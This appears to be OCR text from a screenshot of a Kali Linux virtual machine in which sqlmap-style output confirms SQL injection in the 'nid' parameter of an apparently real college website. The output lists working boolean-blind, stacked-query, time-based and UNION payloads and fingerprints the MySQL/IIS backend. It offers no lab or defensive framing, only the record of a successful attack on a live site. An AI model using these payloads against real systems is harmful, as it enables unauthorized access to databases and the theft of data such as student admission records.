 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:42
Nonoi
Home About Us Managemen
Details
TITLE : Admission data list of
DETAILS :
Admission data
COLLEGE
Download
Total Visitors: 68786
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=21 AND 7445=7445
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: nid=21;SELECT SLEEP(5)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: nid=21 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: nid=21 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7171,0x494f745474
436a4f4d5178434773576b44726e53774c51536a446957626f6e6843434d464d4a6242,0x717876
7171),NULL-- OJlX
---
[07:41:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。